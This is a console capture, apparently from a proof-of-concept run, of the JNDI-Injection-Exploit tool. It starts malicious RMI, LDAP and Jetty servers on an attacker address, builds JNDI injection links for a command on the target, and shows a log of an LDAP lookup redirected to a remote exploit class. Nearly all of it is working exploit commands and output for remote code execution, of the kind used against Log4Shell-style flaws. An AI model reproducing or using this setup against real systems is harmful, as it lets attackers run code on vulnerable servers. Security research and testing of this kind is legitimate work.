 C:\webs\JNDI-Injection-Exploit-1.0-SNAPSHOT-all-------->java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/88888888888" -A 192.168.32.1
[ADDRESS] >> 192.168.32.1
[COMMAND] >> touch /tmp/88888888888
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.32.1:1099/sjrchi
ldap://192.168.32.1:1389/sjrchi
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.32.1:1099/fojm7q
ldap://192.168.32.1:1389/fojm7q
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.32.1:1099/j0slcw
----------------------------Server Log----------------------------
2021-12-10 22:27:11 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 22:27:11 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 22:27:11 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-10 22:30:46 [LDAPSERVER] >> Send LDAP reference result for sjrchi redirecting to http://192.168.32.1:8180/ExecTemplateJDK7.class
2021-12-10 22:30:46 [JETTYSERVER]>> Log a request to http://192.168.32.1:8180/ExecTemplateJDK7.class